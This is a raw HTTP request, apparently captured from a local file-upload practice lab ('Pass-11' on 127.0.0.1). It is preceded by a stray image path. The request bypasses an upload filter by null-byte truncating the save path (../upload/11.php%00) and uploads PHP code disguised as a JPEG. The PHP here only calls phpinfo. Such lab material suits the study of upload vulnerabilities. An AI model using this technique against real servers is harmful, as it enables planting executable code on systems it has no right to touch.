 POST /Pass-11/index.php?save_path=../upload/11.php%00 HTTP/1.1
Host: 127.0.0.1
Content-Length: 319
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarys6sl5kLWqR3Rypy8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
Referer: http://127.0.0.1/Pass-11/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarys6sl5kLWqR3Rypy8
Content-Disposition: form-data; name="upload_file"; filename="11.jpg"
Content-Type: application/octet-stream
<?php phpinfo(); ?>